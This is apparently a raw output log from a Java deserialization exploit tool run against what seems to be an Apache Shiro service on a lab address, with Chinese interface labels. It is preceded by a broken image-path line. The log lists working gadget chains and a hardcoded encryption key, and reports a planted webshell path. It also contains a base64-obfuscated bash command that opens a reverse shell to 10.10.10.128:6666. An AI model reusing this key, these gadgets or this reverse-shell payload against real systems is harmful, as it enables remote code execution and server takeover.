 http://10.10.10.128:8080
命令
执行
简便操作 反弹Shell(Linux) 10.10.10.128:6666 Fire
[+] Find Valid Gadget: CommonsBeanutils1
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsCollections10
[+] Find Valid Gadget: CommonsCollections7
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections7
[*] Executing command: whomai...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections6
[*] Executing command: directive:Shell:...
[+] Done
[+] Your webshell path: http://10.10.10.128:8080
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections10
[*] Executing command: whomai...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections7
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xMC4xMjgvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}
...
[+] Done